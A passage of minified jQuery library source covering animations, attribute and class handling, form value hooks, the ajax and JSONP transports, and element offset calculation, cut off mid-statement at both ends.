null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vb=/%20/g,wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&").replace(vb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),k.cors=!!Eb&&"withCredentials"in Eb,k.ajax=Eb=!!Eb,n.ajaxTransport(function(a){var b;return k.cors||Eb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||n.expando+"_"+cb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):b.jsonp!==!1&&(b.url+=(db.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var Hb=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=n.trim(a.slice(h)),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&n.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;function Jb(a){return n.isWindow(a)?a:9===a.nodeType&&a.defaultView}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,n.contains(b,d)?(typeof d.getBoundingClientRect!==U&&(e=d.getBoundingClientRect()),c=Jb(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var 